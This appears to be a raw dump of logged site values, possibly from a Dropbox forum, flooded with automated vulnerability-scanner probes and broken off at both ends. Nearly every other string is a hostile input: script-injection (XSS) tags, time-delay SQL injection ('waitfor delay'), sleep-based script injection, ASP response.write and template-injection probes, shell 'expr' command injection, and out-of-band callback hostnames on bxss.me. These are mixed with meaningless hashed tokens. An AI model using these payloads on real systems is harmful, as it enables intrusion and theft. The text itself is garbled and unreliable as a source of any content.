>TqLF(9899)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >TqLF(9795)\u003C\/ScRiPt>","PageView9194641","'\"()&\u0025\u003Czzz>\u003CScRiPt >xOQ1(9420)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >xOQ1(9596)\u003C\/ScRiPt>","PageView9461568","'\"()&\u0025\u003Czzz>\u003CScRiPt >ft95(9978)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ft95(9606)\u003C\/ScRiPt>","PageViewf1ebf51da6PageView","-1f9a8a23afb-1","N;O=Af225b7bdd6N;O=A","49b2f0339bc3 49","bad5328ec1","d29f0782f0","rodrigo bbb2b65087d04arodrigo bbb2","-73bfc373d355-73","cf0338af94","PageViewf67ea7cde5PageView","PageViewcc23cb2c95PageView","a18aa2ae9f","Testing Socialc055bd1e5bTesting Social","e07324d463","c318889b5f","PageViewa98e55428ePageView","PageViewe4c579cdb2PageView","cc875982fe","\u0040\u0040Uu7pQ","PageViewFKB7BDVS'; waitfor delay '0:0:15' --","PageView9569938","'\"()&\u0025\u003Czzz>\u003CScRiPt >QjCx(9681)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >QjCx(9005)\u003C\/ScRiPt>","aYN4Ft6t: DJXKKEqA","KqI48Drr","\u0040\u0040Eyk70","PageView9391578","'\"()&\u0025\u003Czzz>\u003CScRiPt >nWMt(9616)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >nWMt(9137)\u003C\/ScRiPt>","PageViewoHJMJww4'; waitfor delay '0:0:15' --","\u0040\u0040TDrCL","tMOCfuYf: pRAhuek5","VqgpH5He","PageViewBZOP071q'; waitfor delay '0:0:15' --","PageView9288139","'\"()&\u0025\u003Czzz>\u003CScRiPt >vwVg(9214)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >vwVg(9413)\u003C\/ScRiPt>","\u0040\u0040zFcWo","PageViewfZtvQiDp'; waitfor delay '0:0:15' --","PageView9279065","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >IPdl(9544)\u003C\/ScRiPt>","PageView9702690","\u0040\u0040BhXLY","'\"()&\u0025\u003Czzz>\u003CScRiPt >bNBV(9575)\u003C\/ScRiPt>","XbQKasyr: 86LdMmyv","F5Dji8U3","'\"()&\u0025\u003Czzz>\u003CScRiPt >CnJw(9524)\u003C\/ScRiPt>","PageView9305140","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >CnJw(9885)\u003C\/ScRiPt>","PageViewWoftC3Ft'; waitfor delay '0:0:15' --","jVQ3dK0s: jUqYAXPf","hwGtdzV1","\u0040\u0040FG2OZ","PageViewKmZb9UUg'; waitfor delay '0:0:15' --","\u0040\u0040grWYD","PageView9212905","'\"()&\u0025\u003Czzz>\u003CScRiPt >Fb3t(9989)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Fb3t(9495)\u003C\/ScRiPt>","d3t0UFBL: DasOxcu9","MPAiXLpv","PageViewJsHBr6Ve'; waitfor delay '0:0:15' --","\u0040\u0040CYVf9","PageView9313494","'\"()&\u0025\u003Czzz>\u003CScRiPt >8jHR(9427)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >8jHR(9735)\u003C\/ScRiPt>","\u0040\u0040IG05z","PageView9261226","PageView9754145","'\"()&\u0025\u003Czzz>\u003CScRiPt >2XFi(9669)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >2XFi(9321)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >Z13V(9057)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Z13V(9639)\u003C\/ScRiPt>","PageViewevSWP6FI'; waitfor delay '0:0:15' --","PageViewRWK00Ba6'; waitfor delay '0:0:15' --","PageView9439131","'\"()&\u0025\u003Czzz>\u003CScRiPt >iPbh(9148)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >iPbh(9919)\u003C\/ScRiPt>","74PrrMVB: a8TzC7rE","FhxCwg24","PageView9270151","'\"()&\u0025\u003Czzz>\u003CScRiPt >xcIP(9803)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >xcIP(9704)\u003C\/ScRiPt>","Dms0zFEu: s0WeHR1k","v9nfd8RQ","PageView9338865","'\"()&\u0025\u003Czzz>\u003CScRiPt >5uT7(9892)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >5uT7(9252)\u003C\/ScRiPt>","4UrtyDBC: z3lCUj9x","WVOmFotV","PageView9443766","'\"()&\u0025\u003Czzz>\u003CScRiPt >6OWM(9038)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >6OWM(9980)\u003C\/ScRiPt>","uXWxvWSJ: 34kw5GWa","sO9xrKC5","PageView9028753","'\"()&\u0025\u003Czzz>\u003CScRiPt >p7nu(9434)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >p7nu(9924)\u003C\/ScRiPt>","xOL6qOzi: ATe0pPgu","wum67pQW","1CbCBA6gO","e754a2ca4c","PageViewd1dcf26f76PageView","PageViewea07321deePageView","PageViewf698ebcfe5PageView","c0c0a8d998","PageViewc00e492e0fPageView","c842f01488","PageView9815157","'\"()&\u0025\u003Czzz>\u003CScRiPt >qnoF(9154)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >qnoF(9568)\u003C\/ScRiPt>","hitfbvygvoece.bxss.me","PageView\"||sleep(27*1000)*wjryrk||\"","PageView\"&&sleep(27*1000)*goesyb&&\"","PageView'||sleep(27*1000)*moxezk||'","PageView'&&sleep(27*1000)*siiryi&&'","ggrrjj^","expr 9000601449 - 948448","PageView&n993653=v922188","Z0thc0JaMXQ=","${9999583+9999650}","\u0040\u0040I5s6j","PageViewdQpMnjJD'; waitfor delay '0:0:15' --","r7IQ7fqA: DdnVdbMj","YV9osKbu","\"+response.write(9655867*9652099)+\"","response.write(9655867*9652099)","'+response.write(9655867*9652099)+'","PageView9350816","'\"()&\u0025\u003Czzz>\u003CScRiPt >wHIt(9464)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >wHIt(9291)\u003C\/ScRiPt>","hitdvfjkgnqjv.bxss.me","PageView\"||sleep(27*1000)*ryzrmm||\"","PageView'||sleep(27*1000)*kqkysg||'","PageView\"&&sleep(27*1000)*bdjrar&&\"","PageView'&&sleep(27*1000)*ltdtxq&&'","cqbwzh^","\u0040\u0040nZy3U","PageView&n987732=v919287","PageViewfyJs8pdl'; waitfor delay '0:0:15' --","d0V2MlFHdXo=","${10000112+10000074}","expr 9000775079 - 946307","8OjBE33f","M4auPwSl: N2i6jYdT","\"+response.write(9210528*9183791)+\"","response.write(9210528*9183791)","'+response.write(9210528*9183791)+'","'\"()&\u0025\u003Czzz>\u003CScRiPt >Y9vG(9562)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Y9vG(9224)\u003C\/ScRiPt>","PageView9041942","hitzrgjfrsmjc.bxss.me","PageView'||sleep(27*1000)*iymasw||'","PageView\"||sleep(27*1000)*wdybol||\"","PageView\"&&sleep(27*1000)*lvvype&&\"","PageView'&&sleep(27*1000)*xqgzza&&'","expr 9000284761 - 938602","PageView&n936862=v938740","\u0040\u0040nWoc6","YW0zMDRpR1o=","${10000468+10000120}","PageViewRTdPUgFt'; waitfor delay '0:0:15' --","2wH2XQ17: LRjwRt9U","JhqxGBvd","\"+response.write(9815342*9435009)+\"","'+response.write(9815342*9435009)+'","response.write(9815342*9435009)","PageView9983039","'\"()&\u0025\u003Czzz>\u003CScRiPt >UVFh(9080)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >UVFh(9619)\u003C\/ScRiPt>","hitwaawnrzjdw.bxss.me","PageView'||sleep(27*1000)*dodgxy||'","PageView9088698","'\"()&\u0025\u003Czzz>\u003CScRiPt >Ew5G(9386)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Ew5G(9912)\u003C\/ScRiPt>","hitqtllqnitot.bxss.me","PageView\"||sleep(27*1000)*tspxhy||\"","PageView'||sleep(27*1000)*oqpycp||'","PageView\"&&sleep(27*1000)*tvlewo&&\"","PageView'&&sleep(27*1000)*sovfdx&&'","\u0040\u0040E01mB","expr 9000537103 - 972196","PageViewwnE5oq6S'; waitfor delay '0:0:15' --","PageView&n921390=v902354","ZEJzMVBQSEM=","${9999293+10000145}","\"+response.write(9227946*9297276)+\"","'+response.write(9227946*9297276)+'","8lpjCXG1","m1Z8WQIt: 1Kpdd8UA","response.write(9227946*9297276)","PageView9116505","'\"()&\u0025\u003Czzz>\u003CScRiPt >LCRQ(9164)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >LCRQ(9387)\u003C\/ScRiPt>","hitbaoafatieh.bxss.me","PageView\"||sleep(27*1000)*juommb||\"","PageView\"&&sleep(27*1000)*iixdsr&&\"","PageView'||sleep(27*1000)*xryeyo||'","PageView'&&sleep(27*1000)*fmssvs&&'","tutwez^","expr 9000248248 - 923814","PageView&n968092=v974341","UWl5UHV0WWQ=","${9999411+9999235}","\u0040\u0040MGJEC","PageViewiuEZndsD'; waitfor delay '0:0:15' --","wOxOomPr: bDme95y2","K0qNDfKF","'+response.write(9698379*9953015)+'","\"+response.write(9698379*9953015)+\"","response.write(9698379*9953015)","PageView9771456","'\"()&\u0025\u003Czzz>\u003CScRiPt >mBQr(9178)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >mBQr(9371)\u003C\/ScRiPt>","hitlkoqmqapom.bxss.me","PageView'||sleep(27*1000)*lgbizn||'","PageView\"||sleep(27*1000)*seyzsc||\"","PageView\"&&sleep(27*1000)*ojmgja&&\"","PageView'&&sleep(27*1000)*jtlbaf&&'","PageView&n947467=v917451","YjFrd1hNQnk=","${9999786+9999235}","expr 9000814217 - 947234","\u0040\u0040u3AhL","PageView81DDDtpG'; waitfor delay '0:0:15' --","mpMdKbHz: fPSGxQv6","uKEbKsQk","\"+response.write(9611242*9963345)+\"","'+response.write(9611242*9963345)+'","response.write(9611242*9963345)","12.862249064354435da0ca5a15312.862249064354435","PageViewd52060a2b8PageView","f300659805","fe4b748a0c","PageViewb6eb7c64d5PageView","PageViewc1a353e82bPageView","f464dea2b0","e395c0b8b4","c095f740a7","\/homes\/ltsb456b17972\/homes\/lts","a9a36dc446","PageViewf1e7560b56PageView","PageViewf1ff0284b7PageView","PageVieweae61f952fPageView","c512efd58d","ddc41512a3","ed9029438b","PageViewb36e16efcdPageView","da97fddb60","e2dea7966b","b18aeccb41","e1f9a8c0f1","PageView9176444","'\"()&\u0025\u003Czzz>\u003CScRiPt >x1iT(9883)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >x1iT(9156)\u003C\/ScRiPt>","1.4.1ba3ea892cf1.4.1","B&a0b45f626fB&","d4720d45b3","PageViewde93e8095dPageView","PageViewf0a110b52fPageView","PageViewe1e6baf57ePageView","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >i6P4(9220)\u003C\/ScRiPt>","PageView9244662","'\"()&\u0025\u003Czzz>\u003CScRiPt >i6P4(9016)\u003C\/ScRiPt>","PageView'||sleep(27*1000)*uqmbmf||'","hitfiludskqma.bxss.me","expr 9000667418 - 987439","PageView\"&&sleep(27*1000)*dvlyle&&\"","hitrqfbwtpvps.bxss.me","0vDkftlM","'+response.write(9742543*9417449)+'","PageViewNbLj9fYq'; waitfor delay '0:0:15' --","PageView'||sleep(27*1000)*cxslbk||'","PageView\"&&sleep(27*1000)*ckytug&&\"","${10000192+9999200}","PageView&n959313=v988886","NzRQUXJpeVE=","\"+response.write(9656782*9499300)+\"","'+response.write(9656782*9499300)+'","M7pd1DpB: kdZHXMEi","rNKeUiDH","response.write(9656782*9499300)","PageView9712528","'\"()&\u0025\u003Czzz>\u003CScRiPt >fRpE(9327)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fRpE(9239)\u003C\/ScRiPt>","PageView9148601","'\"()&\u0025\u003Czzz>\u003CScRiPt >K4Tt(9343)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >K4Tt(9772)\u003C\/ScRiPt>","dropboxforum.comf67a2be68fdropboxforum.com","PageView9963678","'\"()&\u0025\u003Czzz>\u003CScRiPt >M5mT(9586)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >M5mT(9017)\u003C\/ScRiPt>","hitqgejxtutuo.bxss.me","PageView\"||sleep(27*1000)*qlbakw||\"","PageView'||sleep(27*1000)*lsmviz||'","PageView\"&&sleep(27*1000)*xmqhtv&&\"","PageView'&&sleep(27*1000)*gemiuz&&'","\u0040\u0040WF4wB","PageViewHVKDWjrE'; waitfor delay '0:0:15' --","expr 9000530987 - 969098","PageView&n907753=v902517","a1NMOW5FMU0=","${9999946+10000469}","txVT2zoK: 8UFv8x4n","D5UES1Mq","\"+response.write(9339279*9276274)+\"","'+response.write(9339279*9276274)+'","response.write(9339279*9276274)","PageView9521405","'\"()&\u0025\u003Czzz>\u003CScRiPt >GJoY(9008)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >GJoY(9279)\u003C\/ScRiPt>","hityrlxewoapc.bxss.me","PageView\"||sleep(27*1000)*fhajcx||\"","PageView'||sleep(27*1000)*yyojnu||'","PageView\"&&sleep(27*1000)*kajczj&&\"","PageView'&&sleep(27*1000)*ytbbof&&'","PageView&n908413=v922756","expr 9000776128 - 918135","\u0040\u0040ZYnXA","T2RXdUlhRlg=","PageViewbUoqUM7y'; waitfor delay '0:0:15' --","${9999683+9999434}","6qFk7RZy: OHJgLFFJ","YCgd6q5R","\"+response.write(9215583*9665405)+\"","'+response.write(9215583*9665405)+'","response.write(9215583*9665405)","PageView9845218","'\"()&\u0025\u003Czzz>\u003CScRiPt >LmXF(9157)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >LmXF(9363)\u003C\/ScRiPt>","hitrsqmtmkqim.bxss.me","PageView\"||sleep(27*1000)*sjqxjn||\"","PageView'||sleep(27*1000)*whhndv||'","PageView\"&&sleep(27*1000)*ajciyt&&\"","PageView'&&sleep(27*1000)*ngqgcd&&'","PageView&n957031=v912065","OHlHQ1EwT0k=","${10000248+9999272}","QXCadTM3: 1YAFKj7M","7iZOBEjC","\"+response.write(9133138*9108537)+\"","'+response.write(9133138*9108537)+'","response.write(9133138*9108537)","\u0040\u0040vQcbK","PageView8PPhpKBQ'; waitfor delay '0:0:15' --","PageViewxxxx;'\"\u003Cbmt>bmt=1","PageView9170498","'\"()&\u0025\u003Czzz>\u003CScRiPt >lDIl(9093)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >lDIl(9091)\u003C\/ScRiPt>","hitjsaetjlyqt.bxss.me","PageView\"||sleep(27*1000)*nhvxra||\"","PageView'||sleep(27*1000)*fsfidt||'","PageView'&&sleep(27*1000)*jagpiq&&'","PageView\"&&sleep(27*1000)*kvtaih&&\"","expr 9000614619 - 945325","\u0040\u0040rQMeE","PageViewwymfXVaW'; waitfor delay '0:0:15' --","PageView&n921235=v911200","${9999704+9999142}","NUR3aEk0MW0=","ZESrMnbG: n9oWWqFy","SthGl9r8","\"+response.write(9954310*9643846)+\"","response.write(9954310*9643846)","'+response.write(9954310*9643846)+'","PageView9485247","'\"()&\u0025\u003Czzz>\u003CScRiPt >RPRA(9229)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >RPRA(9810)\u003C\/ScRiPt>","hitwospsjmjmb.bxss.me","PageView&n916572=v948772","PageView\"&&sleep(27*1000)*ciibev&&\"","PageView\"||sleep(27*1000)*vbpgpt||\"","PageView'||sleep(27*1000)*biqgmk||'","soywhe^","PageView'&&sleep(27*1000)*qlpjhm&&'","ZG90blJBNFI=","${10000429+9999506}","MR8JnZKY: QYyHGKwc","GU4pFaYl","\u0040\u00409TXGB","PageViewROO7mvmp'; waitfor delay '0:0:15' --","expr 9000520387 - 980776","\"+response.write(9233019*9823301)+\"","'+response.write(9233019*9823301)+'","response.write(9233019*9823301)","'\"()&\u0025\u003Czzz>\u003CScRiPt >Ovl7(9409)\u003C\/ScRiPt>","PageView9226986","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Ovl7(9285)\u003C\/ScRiPt>","hitfgelilvfiz.bxss.me","PageView'||sleep(27*1000)*wmpfse||'","PageView\"||sleep(27*1000)*syvkwr||\"","PageView\"&&sleep(27*1000)*thgkoa&&\"","PageView'&&sleep(27*1000)*xhdren&&'","expr 9000812991 - 974303","\u0040\u0040E7wbG","PageVieww1OApdHN'; waitfor delay '0:0:15' --","PageView&n951767=v972412","OEJ1TWFaaUw=","${9999687+9999691}","T6mUhYOq: tzlpFSn0","6Niju8Q2","\"+response.write(9181858*9743188)+\"","'+response.write(9181858*9743188)+'","response.write(9181858*9743188)","db2c31806e","PageView9282081","'\"()&\u0025\u003Czzz>\u003CScRiPt >nPex(9063)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >nPex(9426)\u003C\/ScRiPt>","hitrfkxlscemg.bxss.me","PageView'||sleep(27*1000)*ywrsyk||'","PageView\"||sleep(27*1000)*ferzlo||\"","PageView\"&&sleep(27*1000)*demqde&&\"","PageView'&&sleep(27*1000)*gfcmet&&'","PageView&n900348=v986748","expr 9000290067 - 960379","THkxMkJLRTA=","${9999927+10000471}","zrMZLd7i","Hz1ctl5t: BK8UtnoR","\u0040\u0040hHIEg","PageViewDr2Zd3Pf'; waitfor delay '0:0:15' --","\"+response.write(9235450*9619979)+\"","'+response.write(9235450*9619979)+'","response.write(9235450*9619979)","1B3X98Z50","e3e2d22598","b5bbc12874","PageView9051210","'\"()&\u0025\u003Czzz>\u003CScRiPt >4tOo(9194)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >4tOo(9738)\u003C\/ScRiPt>","PageView9334344","'\"()&\u0025\u003Czzz>\u003CScRiPt >EbAR(9790)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >EbAR(9384)\u003C\/ScRiPt>","f65e2445d4","BMFBOVESPA:IMATcc42dd4129BMFBOVESPA:IMAT","PageViewcbe6bd2404PageView","PageViewff2de7e595PageView","video sabung ayamee929712d4video sabung ayam","PageViewa3cb1c5fe6PageView","affiliates_awind7b8414ff7affiliates_awin","ba5cd5a830","PageViewda56577e0aPageView","PageViewadb53e9d15PageView","a932ca5531","PageViewcca2c1e738PageView","c7d1bf362a","PageViewb3e7f0caa1PageView","yhs-frontier1b92e8b2388yhs-frontier1","en-uscc7f14e4dfen-us","ea2b039c47","-1730536412035aee16bfe14-1730536412035","378369.4d2ec2c3be8378369.4","eae2a16435","watsons_displaye8a4fd042dwatsons_display","a0b4d6094d","PageView9110763","ae80c1e2ea","PageViewd91b02ec57PageView","PageViewacb1785d09PageView","bcc79c33e8","PageViewcbd5201637PageView","Case studiesd488955702Case studies","PageViewbb6b159dc5PageView","PageViewd4e6ed56f7PageView","a237b335bd","PageViewb5c10ffa51PageView","bce9999f49","f512838dbc","PageViewf4b4cecd04PageView","PageViewdbb9acc061PageView","PageViewf25a75617bPageView","afeb07acd7","-104d90f0b1226-104","a3adec77a4",".eff83cabef.","PageView9864112","'\"()&\u0025\u003Czzz>\u003CScRiPt >1VPn(9105)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >1VPn(9278)\u003C\/ScRiPt>","PageView9124261","'\"()&\u0025\u003Czzz>\u003CScRiPt >n999(9137)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >n999(9677)\u003C\/ScRiPt>","\u0040\u0040Ytuqr","\u0040\u0040GY8Xw","PageView9412228","'\"()&\u0025\u003Czzz>\u003CScRiPt >pqEm(9787)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >pqEm(9344)\u003C\/ScRiPt>","PageViewFcmXzv19'; waitfor delay '0:0:15' --","PageViewhFqgbl14'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >k815(9488)\u003C\/ScRiPt>","PageView9061631","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >k815(9536)\u003C\/ScRiPt>","PageView9500813","'\"()&\u0025\u003Czzz>\u003CScRiPt >7UVK(9239)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >7UVK(9712)\u003C\/ScRiPt>","PageViewf5167f5117PageView","'\"()&\u0025\u003Czzz>\u003CScRiPt >WQgD(9468)\u003C\/ScRiPt>","PageView9364977","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >WQgD(9367)\u003C\/ScRiPt>","PageView9604153","'\"()&\u0025\u003Czzz>\u003CScRiPt >wEMc(9261)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >wEMc(9036)\u003C\/ScRiPt>","PageView9303632","'\"()&\u0025\u003Czzz>\u003CScRiPt >utLU(9083)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >utLU(9692)\u003C\/ScRiPt>","PageView9715941","'\"()&\u0025\u003Czzz>\u003CScRiPt >ATDw(9373)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ATDw(9509)\u003C\/ScRiPt>","PageView9170729","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >SOE5(9488)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >SOE5(9842)\u003C\/ScRiPt>","PageView9891419","'\"()&\u0025\u003Czzz>\u003CScRiPt >GIim(9203)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >GIim(9755)\u003C\/ScRiPt>","PageView9604157","'\"()&\u0025\u003Czzz>\u003CScRiPt >QKsy(9223)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >QKsy(9707)\u003C\/ScRiPt>","PageView9046380","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >T0Fh(9037)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >T0Fh(9709)\u003C\/ScRiPt>","PageView9529632","'\"()&\u0025\u003Czzz>\u003CScRiPt >qB8V(9215)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >qB8V(9096)\u003C\/ScRiPt>","PageView9416517","'\"()&\u0025\u003Czzz>\u003CScRiPt >ZqJN(9897)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ZqJN(9953)\u003C\/ScRiPt>","1n9ibyfeO","MLB779362-5b073274318MLB779362-5","fcce20ff15","db15895a58","readnext_1ee17e6d685readnext_1","PageViewa28a58eb98PageView","b2d050af84","2024-10-19acbc7e10792024-10-19","39819b732b5a03839819","Pe-PDwAAQBAJa3f5be43bfPe-PDwAAQBAJ","PageViewcb0c8ef5e4PageView","b45752fe64","PageViewd7a6c1bbdbPageView","e16249214a","PageViewad433ba6efPageView","cd2d8cf885","f0b4e59e7c","PageViewaab3f715acPageView","hidden:2af3cfd1ab5hidden:2","3.7415096161201973bd8abfd4573.7415096161201973","b4a69ab801","\u0040\u0040iDK2K","PageViewSWOncYoV'; waitfor delay '0:0:15' --","PageView9481531","'\"()&\u0025\u003Czzz>\u003CScRiPt >mCKU(9392)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >mCKU(9415)\u003C\/ScRiPt>","Lil Durk Songsf93a1dc79fLil Durk Songs","PageViewbe0ef05a06PageView","e86a3b25e6","xS(b00b4a0ee3xS(","PageViewEtpGOkfw'; waitfor delay '0:0:15' --","step1_defaultc5988356f4step1_default","PageView9766464","PageViewY79FBYSF'; waitfor delay '0:0:15' --","PageViewzx866Sml'; waitfor delay '0:0:15' --","PageViewwBBCSj02'; waitfor delay '0:0:15' --","\u0040\u0040acmQB","PageViewobxDhnZO'; waitfor delay '0:0:15' --","d6c3a947c6","'\"()&\u0025\u003Czzz>\u003CScRiPt >KDqS(9849)\u003C\/ScRiPt>","PageView9349434","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >KDqS(9388)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*ebrutc||\"","PageView'||sleep(27*1000)*rsausr||'","PageView\"&&sleep(27*1000)*exissz&&\"","PageView'&&sleep(27*1000)*zdaiaz&&'","PageView&n909058=v943999","UU4yQWNxQ2I=","${9999153+9999758}","\u0040\u0040aBARc","\"+response.write(9022393*9842593)+\"","'+response.write(9022393*9842593)+'","9EeXMAXa: ybYP8QYq","HiOAFjfr","response.write(9022393*9842593)","PageViewXExGBXBt'; waitfor delay '0:0:15' --","PageView9669244","'\"()&\u0025\u003Czzz>\u003CScRiPt >BeSc(9821)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*joesrl||\"","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BeSc(9623)\u003C\/ScRiPt>","PageView'||sleep(27*1000)*fvjezu||'","PageView\"&&sleep(27*1000)*gwzopz&&\"","PageView'&&sleep(27*1000)*ukbbjy&&'","hgrxip","\u0040\u0040Sawtd","\"+response.write(9884707*9564037)+\"","1DEYB41r: wBJLyCDQ","'+response.write(9884707*9564037)+'","PageView&n953729=v977652","fW0uraNQ","response.write(9884707*9564037)","${9999049+9999320}","QlZZZkNPNnc=","PageViewzjTxalkT'; waitfor delay '0:0:15' --","PageView9894654","'\"()&\u0025\u003Czzz>\u003CScRiPt >7BGz(9120)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*hwkwgc||\"","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >7BGz(9531)\u003C\/ScRiPt>","PageView'||sleep(27*1000)*fnfyvl||'","PageView\"&&sleep(27*1000)*wbvscs&&\"","PageView'&&sleep(27*1000)*szgwdu&&'","brffff","\"+response.write(9985820*9025993)+\"","'+response.write(9985820*9025993)+'","PageView&n994305=v917229","MzdhckpxZmY=","wHFAAhQZ: eMaAuOiD","${10000280+10000127}","response.write(9985820*9025993)","tLSO4yIM","PageView\"||sleep(27*1000)*urmchv||\"","PageView'&&sleep(27*1000)*vyleob&&'","PageView'||sleep(27*1000)*qkbuhf||'","PageView\"&&sleep(27*1000)*uaosrf&&\"","xfqgki","\u0040\u004036Vcb","PageView9916317","'\"()&\u0025\u003Czzz>\u003CScRiPt >vfh6(9097)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >vfh6(9290)\u003C\/ScRiPt>","PageView&n989129=v998479","Z0lzUU1OQ2w=","${9999629+9999677}","0H10DOGH: dwS1EJdv","Rz5ZcRuV","'+response.write(9837751*9015326)+'","\"+response.write(9837751*9015326)+\"","response.write(9837751*9015326)","PageVieweXxpE37m'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*rdbfud||\"","PageView9624213","'\"()&\u0025\u003Czzz>\u003CScRiPt >dXfd(9835)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >dXfd(9032)\u003C\/ScRiPt>","PageView'||sleep(27*1000)*efrthr||'","PageView\"&&sleep(27*1000)*nabcaz&&\"","PageView'&&sleep(27*1000)*ssndfm&&'","PageView&n921014=v917130","cEZFS2ZTYVc=","${9999449+9999741}","oSSMWUwu: oKjHZJGc","Ldn9Nyan","PageView\"||sleep(27*1000)*tcxyyz||\"","\"+response.write(9402991*9244436)+\"","PageView'||sleep(27*1000)*wahqxk||'","'+response.write(9402991*9244436)+'","PageView\"&&sleep(27*1000)*xurxjp&&\"","response.write(9402991*9244436)","PageView'&&sleep(27*1000)*nsrosp&&'","PageView9666509","'\"()&\u0025\u003Czzz>\u003CScRiPt >9vZI(9994)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >9vZI(9392)\u003C\/ScRiPt>","vdvgjg","PageView&n912622=v979715","eEhkRk9XdUE=","${9999748+9999558}","\"+response.write(9260123*9655219)+\"","'+response.write(9260123*9655219)+'","response.write(9260123*9655219)","CnpKf6K3: vNNzywcT","xvV3kpdq","\u0040\u0040W2WvH","PageViewS82oDqCh'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*vblvwg||\"","PageView'||sleep(27*1000)*pdbzfv||'","PageView\"&&sleep(27*1000)*lerhhp&&\"","PageView'&&sleep(27*1000)*muytam&&'","kmoyvf","PageView9207121","'\"()&\u0025\u003Czzz>\u003CScRiPt >127h(9477)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >127h(9038)\u003C\/ScRiPt>","de30c61167","\"+response.write(9603000*9222881)+\"","'+response.write(9603000*9222881)+'","response.write(9603000*9222881)","GYutHqcO","foHGrlb8: MFcbkpWb","PageView&n933327=v982308","${9999181+9999049}","1Ddc53CO","bDNIelJvUW4=","\u0040\u0040cEYrr","PageViewkrgVolso'; waitfor delay '0:0:15' --","\u0040\u0040HQFbs","PageView9713127","'\"()&\u0025\u003Czzz>\u003CScRiPt >IIV5(9495)\u003C\/ScRiPt>","PageView9285866","'\"()&\u0025\u003Czzz>\u003CScRiPt 